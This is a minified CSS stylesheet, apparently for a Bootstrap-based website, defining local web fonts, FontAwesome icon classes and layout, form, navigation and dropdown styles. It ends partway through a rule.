@charset "utf-8";@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont.woff2) format('woff2'),url(/fonts/myfont.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont400.woff2) format('woff2'),url(/fonts/myfont400.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(/fonts/myfont600.woff2) format('woff2'),url(/fonts/myfont600.ttf) format('truetype');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215}@font-face{font-display:swap;font-family:'FontAwesome';src:url(/fonts/fontawsomesmall.eot?v=4.2.0);src:url(/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(/fonts/fontawsomesmall.woff?v=4.2.0) format('woff'),url(/fonts/fontawsomesmall.ttf?v=4.2.0) format('truetype'),url(/fonts/fontawsomesmall.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-lg{font-size:1.33em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-paper-plane:before{content:"\f1d8"}.fa-shopping-cart:before{content:"\f07a"}.fa-times-circle:before{content:"\f057"}.fa-share-alt:before{content:"\f1e0"}.fa-envelope:before{content:"\f0e0"}.fa-trash:before{content:"\f1f8"}.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-right:before{content:"\f0da"}.fa-graduation-cap:before{content:"\f19d"}.fa-database:before{content:"\f1c0"}.fa-cloud:before{content:"\f0c2"}.fa-ticket:before{content:"\f145"}.fa-download:before{content:"\f019"}.fa-wrench:before{content:"\f0ad"}.fa-angle-double-right:before{content:"\f101"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-home:before{content:"\f015"}.fa-fax:before{content:"\f1ac"}.fa-phone:before{content:"\f095"}.fa-map-marker:before{content:"\f041"}.fa-info-circle:before{content:"\f05a"}.fa-calculator:before{content:"\f1ec"}.fa-sign-out:before{content:"\f08b"}.fa-sign-in:before{content:"\f090"}.fa-print:before{content:"\f02f"}.fa-unlock-alt:before{content:"\f13e"}.fa-cogs:before{content:"\f085"}.fa-puzzle-piece:before{content:"\f12e"}.fa-shield:before{content:"\f132"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f073"}.fa-lightbulb-o:before{content:"\f0eb"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:14px;line-height:1.4;color:#333;background-color:#fff}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:0;height:1px;background-image:-webkit-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-moz-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-ms-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0);background-image:-o-linear-gradient(left,#f0f0f0,#aaa,#f0f0f0)}.testimonial-slider{background-color:#fafafa;padding-top:38px}.testimonial-slider .item{background-image:none!important}.testimonial-slider .titles{margin-bottom:44px;margin-top:0}.testimonial-content h3{color:#044b68;font-size:30px;font-weight:300}.testimonial-content p{color:#444;font-size:18px;font-weight:300;margin-bottom:17px;margin-top:15px}pre{overflow:auto}samp{font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{min-width:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse;background-color:transparent}fieldset,legend,td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}blockquote,img,pre,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before,input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{background-color:transparent;color:#337ab7;text-decoration:none;font-weight:400}a:focus,a:hover{outline:0;color:#23527c}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.carousel-inner>.carusel-item>a>img,.carousel-inner>.carusel-item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.43;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}h1,h2,h3{margin: 20px 0 10px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin: 10px 0}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left,th{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}dl,ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dd,dt{line-height:1.43}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.43;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.43}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code,kbd,pre{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.43;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.sf1{column-count:2}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.sf1{column-count:1}.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;z-index:1}.col-xs-12{width:100%}.col-xs-11{width:91.67%}.col-xs-10{width:83.33%}.col-xs-9{width:75%}.col-xs-8{width:66.67%}.col-xs-7{width:58.33%}.col-xs-6{width:50%}.col-xs-5{width:41.67%}.col-xs-4{width:33.33%}.col-xs-3{width:25%}.col-xs-2{width:16.67%}.col-xs-1{width:8.33%}#navik2,#plan2{padding-right:5px;padding-left:25px}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.67%}.col-xs-offset-10{margin-left:83.33%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.67%}.col-xs-offset-7{margin-left:58.33%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.67%}.col-xs-offset-4{margin-left:33.33%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.67%}.col-xs-offset-1{margin-left:8.33%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.kbspecial{column-count:1}.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.67%}.col-sm-10{width:83.33%}.col-sm-9{width:75%}.col-sm-8{width:66.67%}.col-sm-7{width:58.33%}.col-sm-6{width:50%}.col-sm-5{width:41.67%}.col-sm-4{width:33.33%}.col-sm-3{width:25%}.col-sm-2{width:16.67%}.col-sm-1{width:8.33%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.67%}.col-sm-offset-10{margin-left:83.33%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.67%}.col-sm-offset-7{margin-left:58.33%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.67%}.col-sm-offset-4{margin-left:33.33%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.67%}.col-sm-offset-1{margin-left:8.33%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.kbspecial{column-count:2;column-gap:2%}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-20,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-20{width:20%}.col-md-12{width:100%}.col-md-11{width:91.67%}.col-md-10{width:83.33%}.col-md-9{width:75%}.col-md-8{width:66.67%}.col-md-7{width:58.33%}.col-md-6{width:50%}.col-md-5{width:41.67%}.col-md-4{width:30%}.col-md-41{width:33%}.col-md-3{width:25%}.col-md-2{width:16.67%}.col-md-1{width:8.33%}.col-md-pull-12{right:100%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.67%}.col-md-offset-10{margin-left:83.33%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.67%}.col-md-offset-7{margin-left:58.33%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.67%}.col-md-offset-4{margin-left:33.33%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.67%}.col-md-offset-1{margin-left:auto}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-20,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-20{width:20%}.col-lg-12{width:100%}.col-lg-11{width:91.67%}.col-lg-10{width:83.33%}.col-lg-9{width:75%}.col-lg-8{width:66.67%}.col-lg-7{width:58.33%}.col-lg-6{width:50%}.col-lg-5{width:41.67%}.col-lg-4{width:33.33%}.col-lg-3{width:25%}.col-lg-2{width:16.67%}.col-lg-1{width:8.33%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.67%}.col-lg-offset-10{margin-left:83.33%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.67%}.col-lg-offset-7{margin-left:58.33%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.67%}.col-lg-offset-4{margin-left:33.33%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.67%}.col-lg-offset-1{margin-left:8.33%}.col-lg-offset-0{margin-left:0}}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}.form-control,textarea.form-control,textarea.input-sm{height:auto}.form-control,output{display:block;font-size:14px;line-height:1.43;color:#444}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.checkbox-inline,.radio label,.radio-inline{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox label,.radio label{min-height:20px}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;vertical-align:middle}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.43;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in,.fade.show{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px;margin:2px 0 0;font-size:14px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.43;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.43;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.nav{padding-left:0;margin-bottom:0}.nav>li,.nav>li>a{list-style:none;position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.43;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#444;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-justified>li,.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}#elionicdemo,.tab-content>.tab-pane{display:none}.navbar-brand>img,.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom{z-index:1030}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.btncart{min-width:30%}.navbar-nav .open 